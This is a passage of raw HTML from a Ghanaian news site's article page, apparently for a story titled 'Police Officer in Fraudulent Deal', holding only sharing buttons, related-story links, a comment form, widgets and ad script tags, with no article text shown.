2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Police%20Officer%20in%20Fraudulent%20Deal https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/', 'Police%20Officer%20in%20Fraudulent%20Deal', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/weah-begins-making-changes-in-liberia/" rel="prev">Previous: <span class="em-post-navigation nav-title">Weah begins making changes in Liberia</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/ill-marry-your-father-and-youll-be-my-stepson-lydia-forson-fires-errant-fan/" rel="next">Next: <span class="em-post-navigation nav-title">I’ll marry your father and you’ll be my stepson – Lydia Forson fires errant fan</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/police-officer-in-fraudulent-deal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
